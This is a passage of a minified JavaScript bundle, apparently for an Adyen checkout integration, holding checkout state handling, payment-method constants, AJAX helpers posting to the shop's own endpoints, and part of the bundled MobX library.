0!==i.initializer&&(i.value=i.initializer?i.initializer.call(o):void 0,i.initializer=void 0),void 0===i.initializer?(Object.defineProperty(t,e,i),null):i}var A=r(98),P=A.observable,_=A.computed,j=(i=E((o=function(){return t=function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),S(this,"MASKED_CC_PREFIX","************"),w(this,"checkout",i,this),w(this,"endDigits",a,this),w(this,"selectedMethod",u,this),w(this,"componentsObj",s,this),w(this,"checkoutConfiguration",c,this),w(this,"formErrorsExist",l,this),w(this,"isValid",f,this),w(this,"paypalTerminatedEarly",p,this),w(this,"componentState",d,this),w(this,"brand",h,this),w(this,"partialPaymentsOrderObj",y,this),w(this,"giftCardComponentListenersAdded",v,this),w(this,"addedGiftCards",m,this)},(e=[{key:"maskedCardNumber",get:function(){return"".concat(this.MASKED_CC_PREFIX).concat(this.endDigits)}},{key:"selectedPayment",get:function(){return this.componentsObj[this.selectedMethod]}},{key:"selectedPaymentIsValid",get:function(){var t;return!(null===(t=this.selectedPayment)||void 0===t||!t.isValid)}},{key:"stateData",get:function(){var t;return(null===(t=this.selectedPayment)||void 0===t?void 0:t.stateData)||{paymentMethod:g({type:this.selectedMethod},this.brand?{brand:this.brand}:void 0)}}},{key:"updateSelectedPayment",value:function(t,e,r){this.componentsObj[t]||(this.componentsObj[t]={}),this.componentsObj[t][e]=r}}])&&O(t.prototype,e),r&&O(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,r}()).prototype,"checkout",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),a=E(o.prototype,"endDigits",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),u=E(o.prototype,"selectedMethod",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),s=E(o.prototype,"componentsObj",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),c=E(o.prototype,"checkoutConfiguration",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return window.Configuration||{}}}),l=E(o.prototype,"formErrorsExist",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),f=E(o.prototype,"isValid",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),p=E(o.prototype,"paypalTerminatedEarly",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),d=E(o.prototype,"componentState",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),h=E(o.prototype,"brand",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),y=E(o.prototype,"partialPaymentsOrderObj",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),v=E(o.prototype,"giftCardComponentListenersAdded",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),m=E(o.prototype,"addedGiftCards",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),E(o.prototype,"maskedCardNumber",[_],Object.getOwnPropertyDescriptor(o.prototype,"maskedCardNumber"),o.prototype),E(o.prototype,"selectedPayment",[_],Object.getOwnPropertyDescriptor(o.prototype,"selectedPayment"),o.prototype),E(o.prototype,"selectedPaymentIsValid",[_],Object.getOwnPropertyDescriptor(o.prototype,"selectedPaymentIsValid"),o.prototype),E(o.prototype,"stateData",[_],Object.getOwnPropertyDescriptor(o.prototype,"stateData"),o.prototype),o);t.exports=new j},94:function(t,e,r){"use strict";t.exports={METHOD_ADYEN:"Adyen",METHOD_ADYEN_POS:"AdyenPOS",METHOD_ADYEN_COMPONENT:"AdyenComponent",RECEIVED:"Received",NOTENOUGHBALANCE:"NotEnoughBalance",SUCCESS:"Success",GIFTCARD:"giftcard",SCHEME:"scheme",GIROPAY:"giropay",APPLE_PAY:"applepay",PAYPAL:"paypal",AMAZON_PAY:"amazonpay",GOOGLE_PAY:"googlepay",PAY_WITH_GOOGLE:"paywithgoogle",GOOGLE_PAY_CALLBACK_TRIGGERS:{INITIALIZE:"INITIALIZE",SHIPPING_ADDRESS:"SHIPPING_ADDRESS",SHIPPING_OPTION:"SHIPPING_OPTION"},ACTIONTYPE:{QRCODE:"qrCode"},DISABLED_SUBMIT_BUTTON_METHODS:["paypal","paywithgoogle","googlepay","amazonpay","applepay","cashapp","upi"]}},96:function(t,e,r){"use strict";(function(e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function i(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?o(Object(r),!0).forEach((function(e){a(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function a(t,e,r){return(e=function(t){var e=function(t,e){if("object"!=n(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,e||"default");if("object"!=n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==n(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function u(t){return function(t){if(Array.isArray(t))return s(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return s(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return s(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}var c=r(93),l=r(94),f=r(99).qrCodeMethods;function p(t){t.orderNo&&(document.querySelector("#merchantReference").value=t.orderNo),t.orderToken&&(document.querySelector("#orderToken").value=t.orderToken)}function d(){e("#requiredBrandCode").hide(),e("#selectedIssuer").val(""),e("#adyenIssuerName").val(""),e("#dateOfBirth").val(""),e("#telephoneNumber").val(""),e("#gender").val(""),e("#bankAccountOwnerName").val(""),e("#bankAccountNumber").val(""),e("#bankLocationId").val(""),e(".additionalFields").hide()}var h={};t.exports={setOrderFormData:p,assignPaymentMethodValue:function(){var t,e=document.querySelector("#adyenPaymentMethodName"),r="#lb_".concat(c.selectedMethod);e&&(e.value=c.brand?c.brand:null===(t=document.querySelector(r))||void 0===t?void 0:t.innerHTML)},paymentFromComponent:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=c.partialPaymentsOrderObj?i(i({},t),{},{partialPaymentsOrder:c.partialPaymentsOrderObj}):t;e.ajax({url:window.paymentFromComponentURL,type:"post",data:{csrf_token:e("#adyen-token").val(),data:JSON.stringify(n),paymentMethod:document.querySelector("#adyenPaymentMethodName").value},success:function(t){var e;p(t),null!==(e=t.fullResponse)&&void 0!==e&&e.action?r.handleAction(t.fullResponse.action):t.skipSummaryPage?(document.querySelector("#result").value=JSON.stringify(t),document.querySelector("#showConfirmationForm").submit()):(t.paymentError||t.error)&&r.handleError()}})},resetPaymentMethod:d,displaySelectedMethod:function(t){var e;c.selectedMethod=document.querySelector("#component_".concat(t," .type"))?document.querySelector("#component_".concat(t," .type")).value:t,d();var r=l.DISABLED_SUBMIT_BUTTON_METHODS;window.klarnaWidgetEnabled&&r.push("klarna"),document.querySelector('button[value="submit-payment"]').disabled=r.concat(u(f)).findIndex((function(e){return t.includes(e)}))>-1;var n=document.querySelector("#component_".concat(t));if(n){n.setAttribute("style","display:block");var o=n.querySelector(".adyen-checkout__card-input");o&&o.classList.add("displayed")}c.brand=null===(e=document.querySelector("#component_".concat(t," .brand")))||void 0===e?void 0:e.value},showValidation:function(){return c.selectedPaymentIsValid?!(c.selectedMethod in h)||h[c.selectedMethod]():(null!==(t=c.selectedPayment)&&void 0!==t&&t.node&&c.selectedPayment.node.showValidation(),!1);var t},createShowConfirmationForm:function(t){if(!document.querySelector("#showConfirmationForm")){var e=document.createElement("template"),r='<form method="post" id="showConfirmationForm" name="showConfirmationForm" action="'.concat(t,'">\n    <input type="hidden" id="additionalDetailsHidden" name="additionalDetailsHidden" value="null"/>\n    <input type="hidden" id="merchantReference" name="merchantReference"/>\n    <input type="hidden" id="orderToken" name="orderToken"/>\n    <input type="hidden" id="result" name="result" value="null"/>\n  </form>');e.innerHTML=r,document.querySelector("body").appendChild(e.content)}},getInstallmentValues:function(t){for(var e=[],r=1;r<=t;r+=1)e.push(r);return e}}}).call(this,r(0))},97:function(t,e,r){"use strict";function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e,r){return(e=function(t){var e=function(t,e){if("object"!=n(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,e||"default");if("object"!=n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==n(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function i(){i=function(){return e};var t,e={},r=Object.prototype,o=r.hasOwnProperty,a=Object.defineProperty||function(t,e,r){t[e]=r.value},u="function"==typeof Symbol?Symbol:{},s=u.iterator||"@@iterator",c=u.asyncIterator||"@@asyncIterator",l=u.toStringTag||"@@toStringTag";function f(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,r){return t[e]=r}}function p(t,e,r,n){var o=e&&e.prototype instanceof b?e:b,i=Object.create(o.prototype),u=new C(n||[]);return a(i,"_invoke",{value:_(t,r,u)}),i}function d(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=p;var h="suspendedStart",y="executing",v="completed",m={};function b(){}function g(){}function w(){}var O={};f(O,s,(function(){return this}));var S=Object.getPrototypeOf,x=S&&S(S(N([])));x&&x!==r&&o.call(x,s)&&(O=x);var E=w.prototype=b.prototype=Object.create(O);function A(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function P(t,e){function r(i,a,u,s){var c=d(t[i],t,a);if("throw"!==c.type){var l=c.arg,f=l.value;return f&&"object"==n(f)&&o.call(f,"__await")?e.resolve(f.__await).then((function(t){r("next",t,u,s)}),(function(t){r("throw",t,u,s)})):e.resolve(f).then((function(t){l.value=t,u(l)}),(function(t){return r("throw",t,u,s)}))}s(c.arg)}var i;a(this,"_invoke",{value:function(t,n){function o(){return new e((function(e,o){r(t,n,e,o)}))}return i=i?i.then(o,o):o()}})}function _(e,r,n){var o=h;return function(i,a){if(o===y)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var u=n.delegate;if(u){var s=j(u,n);if(s){if(s===m)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===h)throw o=v,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=y;var c=d(e,r,n);if("normal"===c.type){if(o=n.done?v:"suspendedYield",c.arg===m)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(o=v,n.method="throw",n.arg=c.arg)}}}function j(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,j(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),m;var i=d(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,m;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,m):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,m)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function L(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function C(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function N(e){if(e||""===e){var r=e[s];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var i=-1,a=function r(){for(;++i<e.length;)if(o.call(e,i))return r.value=e[i],r.done=!1,r;return r.value=t,r.done=!0,r};return a.next=a}}throw new TypeError(n(e)+" is not iterable")}return g.prototype=w,a(E,"constructor",{value:w,configurable:!0}),a(w,"constructor",{value:g,configurable:!0}),g.displayName=f(w,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,f(t,l,"GeneratorFunction")),t.prototype=Object.create(E),t},e.awrap=function(t){return{__await:t}},A(P.prototype),f(P.prototype,c,(function(){return this})),e.AsyncIterator=P,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new P(p(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},A(E),f(E,l,"Generator"),f(E,s,(function(){return this})),f(E,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=N,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(L),!e)for(var r in this)"t"===r.charAt(0)&&o.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function n(n,o){return u.type="throw",u.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],u=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var s=o.call(a,"catchLoc"),c=o.call(a,"finallyLoc");if(s&&c){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!c)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&o.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var i=n;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),L(r),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;L(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:N(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),m}},e}function a(t,e,r,n,o,i,a){try{var u=t[i](a),s=u.value}catch(t){return void r(t)}u.done?e(s):Promise.resolve(s).then(n,o)}function u(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function u(t){a(i,n,o,u,s,"next",t)}function s(t){a(i,n,o,u,s,"throw",t)}u(void 0)}))}}var s=r(0),c=r(93),l=r(94),f=l.PAYPAL,p=l.APPLE_PAY,d=l.AMAZON_PAY,h=l.GOOGLE_PAY;t.exports.onFieldValid=function(t){t.endDigits&&(c.endDigits=t.endDigits,document.querySelector("#cardNumber").value=c.maskedCardNumber)},t.exports.onBrand=function(t){document.querySelector("#cardType").value=t.brand},t.exports.fetchGiftCards=function(){var t=u(i().mark((function t(){return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",s.ajax({url:window.fetchGiftCardsUrl,type:"post",data:{csrf_token:s("#adyen-token").val()}}));case 1:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),t.exports.getPaymentMethods=function(){var t=u(i().mark((function t(){return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",s.ajax({url:window.getPaymentMethodsURL,type:"post",data:{csrf_token:s("#adyen-token").val()}}));case 1:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),t.exports.getConnectedTerminals=function(){var t=u(i().mark((function t(){return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",s.ajax({url:window.getConnectedTerminalsURL,type:"post",data:{csrf_token:s("#adyen-token").val(),data:JSON.stringify({storeId:s("#storeList").val()})}}));case 1:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),t.exports.createTemporaryBasket=function(){var t=u(i().mark((function t(){var e,r,n,o;return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=document.getElementById("express-product-form"),r=new FormData(e),n=Object.fromEntries(r.entries()),o=JSON.parse(n["selected-express-product"]),t.abrupt("return",s.ajax({url:window.createTemporaryBasketUrl,type:"post",data:{csrf_token:s("#adyen-token").val(),data:JSON.stringify({id:o.id,bundledProducts:o.bundledProducts,options:o.options,selectedQuantity:o.selectedQuantity})}}));case 5:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),t.exports.checkIfExpressMethodsAreReady=function(){var t=o(o(o(o({},p,"true"===window.isApplePayExpressEnabled),d,"true"===window.isAmazonPayExpressEnabled),f,"true"===window.isPayPalExpressEnabled),h,"true"===window.isGooglePayExpressEnabled),e=[];Object.keys(t).forEach((function(r){t[r]&&e.push(r)})),e=e.sort();var r,n,i=window.loadedExpressMethods&&window.loadedExpressMethods.length?window.loadedExpressMethods.sort():[],a=JSON.stringify(e)===JSON.stringify(i);e.length&&!a||(null===(r=document.getElementById("express-loader-container"))||void 0===r||r.classList.add("hidden"),null===(n=document.getElementById("express-container"))||void 0===n||n.classList.remove("hidden"))},t.exports.updateLoadedExpressMethods=function(t){window.loadedExpressMethods||(window.loadedExpressMethods=[]),window.loadedExpressMethods.includes(t)||window.loadedExpressMethods.push(t)}},98:function(t,e,r){"use strict";r.r(e),function(t,n){r.d(e,"$mobx",(function(){return S})),r.d(e,"FlowCancellationError",(function(){return Pe})),r.d(e,"IDerivationState",(function(){return $})),r.d(e,"ObservableMap",(function(){return wr})),r.d(e,"ObservableSet",(function(){return xr})),r.d(e,"Reaction",(function(){return Yt})),r.d(e,"_allowStateChanges",(function(){return Et})),r.d(e,"_allowStateChangesInsideComputed",(function(){return _t})),r.d(e,"_allowStateReadsEnd",(function(){return yt})),r.d(e,"_allowStateReadsStart",(function(){return ht})),r.d(e,"_endAction",(function(){return xt})),r.d(e,"_getAdministration",(function(){return Tr})),r.d(e,"_getGlobalState",(function(){return Vt})),r.d(e,"_interceptReads",(function(){return Le})),r.d(e,"_isComputingDerivation",(function(){return ut})),r.d(e,"_resetGlobalState",(function(){return Bt})),r.d(e,"_startAction",(function(){return St})),r.d(e,"action",(function(){return ie})),r.d(e,"autorun",(function(){return ce})),r.d(e,"comparer",(function(){return P})),r.d(e,"computed",(function(){return nt})),r.d(e,"configure",(function(){return ve})),r.d(e,"createAtom",(function(){return A})),r.d(e,"decorate",(function(){return me})),r.d(e,"entries",(function(){return Be})),r.d(e,"extendObservable",(function(){return be})),r.d(e,"flow",(function(){return je})),r.d(e,"get",(function(){return Fe})),r.d(e,"getAtom",(function(){return Nr})),r.d(e,"getDebugName",(function(){return Dr})),r.d(e,"getDependencyTree",(function(){return Oe})),r.d(e,"getObserverTree",(function(){return xe})),r.d(e,"has",(function(){return ze})),r.d(e,"intercept",(function(){return Ce})),r.d(e,"isAction",(function(){return ue})),r.d(e,"isArrayLike",(function(){return y})),r.d(e,"isBoxedObservable",(function(){return kt})),r.d(e,"isComputed",(function(){return Te})),r.d(e,"isComputedProp",(function(){return De})),r.d(e,"isFlowCancellationError",(function(){return _e})),r.d(e,"isObservable",(function(){return Me})),r.d(e,"isObservableArray",(function(){return mr})),r.d(e,"isObservableMap",(function(){return Or})),r.d(e,"isObservableObject",(function(){return Cr})),r.d(e,"isObservableProp",(function(){return Re})),r.d(e,"isObservableSet",(function(){return Er})),r.d(e,"keys",(function(){return Ge})),r.d(e,"observable",(function(){return Q})),r.d(e,"observe",(function(){return He})),r.d(e,"onBecomeObserved",(function(){return de})),r.d(e,"onBecomeUnobserved",(function(){return he})),r.d(e,"onReactionError",(function(){return Wt})),r.d(e,"reaction",(function(){return pe})),r.d(e,"remove",(function(){return Ue})),r.d(e,"runInAction",(function(){return ae})),r.d(e,"set",(function(){return qe})),r.d(e,"spy",(function(){return ee})),r.d(e,"toJS",(function(){return Ye})),r.d(e,"trace",(function(){return We})),r.d(e,"transaction",(function(){return Qe})),r.d(e,"untracked",(function(){return ft})),r.d(e,"values",(function(){return Ve})),r.d(e,"when",(function(){return Ze}));var o=[];Object.freeze(o);var i={};function a(){return++Gt.mobxGuid}function u(t){throw s(!1,t),"X"}function s(t,e){if(!t)throw new Error("[mobx] "+(e||"An invariant failed, however the error is obfuscated because this is a production build."))}Object.freeze(i);function c(t){var e=!1;return function(){if(!e)return e=!0,t.apply(this,arguments)}}var l=function(){};function f(t){return null!==t&&"object"==typeof t}function p(t){if(null===t||"object"!=typeof t)return!1;var e=Object.getPrototypeOf(t);return e===Object.prototype||null===e}function d(t,e,r){Object.defineProperty(t,e,{enumerable:!1,writable:!0,configurable:!0,value:r})}function h(t,e){var r="isMobX"+t;return e.prototype[r]=!0,function(t){return f(t)&&!0===t[r]}}function y(t){return Array.isArray(t)||mr(t)}function v(t){return t instanceof Map}function m(t){return t instanceof Set}function b(t){var e=new Set;for(var r in t)e.add(r);return Object.getOwnPropertySymbols(t).forEach((function(r){Object.getOwnPropertyDescriptor(t,r).enumerable&&e.add(r)})),Array.from(e)}function g(t){return t&&t.toString?t.toString():new String(t).toString()}function w(t){return null===t?null:"object"==typeof t?""+t:t}var O="undefined"!=typeof Reflect&&Reflect.ownKeys?Reflect.ownKeys:Object.getOwnPropertySymbols?function(t){return Object.getOwnPropertyNames(t).concat(Object.getOwnPropertySymbols(t))}:Object.getOwnPropertyNames,S=Symbol("mobx administration"),x=function(){function t(t){void 0===t&&(t="Atom@"+a()),this.name=t,this.isPendingUnobservation=!1,this.isBeingObserved=!1,this.observers=new Set,this.diffValue=0,this.lastAccessedBy=0,this.lowestObserverState=$.NOT_TRACKING}return t.prototype.onBecomeObserved=function(){this.onBecomeObservedListeners&&this.onBecomeObservedListeners.forEach((function(t){return t()}))},t.prototype.onBecomeUnobserved=function(){this.onBecomeUnobservedListeners&&this.onBecomeUnobservedListeners.forEach((function(t){return t()}))},t.prototype.reportObserved=function(){return Jt(this)},t.prototype.reportChanged=function(){Ft(),function(t){if(t.lowestObserverState===$.STALE)return;t.lowestObserverState=$.STALE,t.observers.forEach((function(e){e.dependenciesState===$.UP_TO_DATE&&(e.isTracing!==tt.NONE&&Kt(e,t),e.onBecomeStale()),e.dependenciesState=$.STALE}))}(this),Ht()},t.prototype.toString=function(){return this.name},t}(),E=h("Atom",x);function A(t,e,r){void 0===e&&(e=l),void 0===r&&(r=l);var n=new x(t);return e!==l&&de(n,e),r!==l&&he(n,r),n}var P={identity:function(t,e){return t===e},structural:function(t,e){return Mr(t,e)},default:function(t,e){return Object.is(t,e)},shallow:function(t,e){return Mr(t,e,1)}},_=function(t,e){return(_=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)};var j=function(){return(j=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};function k(t){var e="function"==typeof Symbol&&t[Symbol.iterator],r=0;return e?e.call(t):{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}}}function L(t,e){var r="function"==typeof Symbol&&t[Symbol.iterator];if(!r)return t;var n,o,i=r.call(t),a=[];try{for(;(void 0===e||e-- >0)&&!(n=i.next()).done;)a.push(n.value)}catch(u){o={error:u}}finally{try{n&&!n.done&&(r=i.return)&&r.call(i)}finally{if(o)throw o.error}}return a}function C(){for(var t=[],e=0;e<arguments.length;e++)t=t.concat(L(arguments[e]));return t}var N=Symbol("mobx did run lazy initializers"),T=Symbol("mobx pending decorators"),D={},I={};function M(t,e){var r=e?D:I;return r[t]||(r[t]={configurable:!0,enumerable:e,get:function(){return R(this),this[t]},set:function(e){R(this),this[t]=e}})}function R(t){var e,r;if(!0!==t[N]){var n=t[T];if(n){d(t,N,!0);var o=C(Object.getOwnPropertySymbols(n),Object.keys(n));try{for(var i=k(o),a=i.next();!a.done;a=i.next()){var u=n[a.value];u.propertyCreator(t,u.prop,u.descriptor,u.decoratorTarget,u.decoratorArguments)}}catch(s){e={error:s}}finally{try{a&&!a.done&&(r=i.return)&&r.call(i)}finally{if(e)throw e.error}}}}}function G(t,e){return function(){var r,n=function(n,o,i,a){if(!0===a)return e(n,o,i,n,r),null;if(!Object.prototype.hasOwnProperty.call(n,T)){var u=n[T];d(n,T,j({},u))}return n[T][o]={prop:o,propertyCreator:e,descriptor:i,decoratorTarget:n,decoratorArguments:r},M(o,t)};return V(arguments)?(r=o,n.apply(null,arguments)):(r=Array.prototype.slice.call(arguments),n)}}function V(t){return(2===t.length||3===t.length)&&("string"==typeof t[1]||"symbol"==typeof t[1])||4===t.length&&!0===t[3]}function B(t,e,r){return Me(t)?t:Array.isArray(t)?Q.array(t,{name:r}):p(t)?Q.object(t,void 0,{name:r}):v(t)?Q.map(t,{name:r}):m(t)?Q.set(t,{name:r}):t}function q(t){return t}function U(e){s(e);var r=G(!0,(function(t,r,n,o,i){var a=n?n.initializer?n.initializer.call(t):n.value:void 0;Pr(t).addObservableProp(r,a,e)})),n=(void 0!==t&&t.env,r);return n.enhancer=e,n}var z={deep:!0,name:void 0,defaultDecorator:void 0,proxy:!0};function F(t){return null==t?z:"string"==typeof t?{name:t,deep:!0,proxy:!0}:t}Object.freeze(z);var H=U(B),J=U((function(t,e,r){return null==t||Cr(t)||mr(t)||Or(t)||Er(t)?t:Array.isArray(t)?Q.array(t,{name:r,deep:!1}):p(t)?Q.object(t,void 0,{name:r,deep:!1}):v(t)?Q.map(t,{name:r,deep:!1}):m(t)?Q.set(t,{name:r,deep:!1}):u(!1)})),K=U(q),Y=U((function(t,e,r){return Mr(t,e)?e:t}));function W(t){return t.defaultDecorator?t.defaultDecorator.enhancer:!1===t.deep?q:B}var X={box:function(t,e){arguments.length>2&&Z("box");var r=F(e);return new jt(t,W(r),r.name,!0,r.equals)},array:function(t,e){arguments.length>2&&Z("array");var r=F(e);return pr(t,W(r),r.name)},map:function(t,e){arguments.length>2&&Z("map");var r=F(e);return new wr(t,W(r),r.name)},set:function(t,e){arguments.length>2&&Z("set");var r=F(e);return new xr(t,W(r),r.name)},object:function(t,e,r){"string"==typeof arguments[1]&&Z("object");var n=F(r);if(!1===n.proxy)return be({},t,e,n);var o=ge(n),i=be({},void 0,void 0,n),a=or(i);return we(a,t,e,o),a},ref:K,shallow:J,deep:H,struct:Y},Q=function(t,e,r){if("string"==typeof arguments[1]||"symbol"==typeof arguments[1])return H.apply(null,arguments);if(Me(t))return t;var n=p(t)?Q.object(t,e,r):Array.isArray(t)?Q.array(t,e):v(t)?Q.map(t,e):m(t)?Q.set(t,e):t;if(n!==t)return n;u(!1)};function Z(t){u("Expected one or two arguments to observable."+t+". Did you accidentally try to use observable."+t+" as decorator?")}Object.keys(X).forEach((function(t){return Q[t]=X[t]}));var $,tt,et=G(!1,(function(t,e,r,n,o){var i=r.get,a=r.set,u=o[0]||{};Pr(t).addComputedProp(t,e,j({get:i,set:a,context:t},u))})),rt=et({equals:P.structural}),nt=function(t,e,r){if("string"==typeof e)return et.apply(null,arguments);if(null!==t&&"object"==typeof t&&1===arguments.length)return et.apply(null,arguments);var n="object"==typeof e?e:{};return n.get=t,n.set="function"==typeof e?e:n.set,n.name=n.name||t.name||"",new 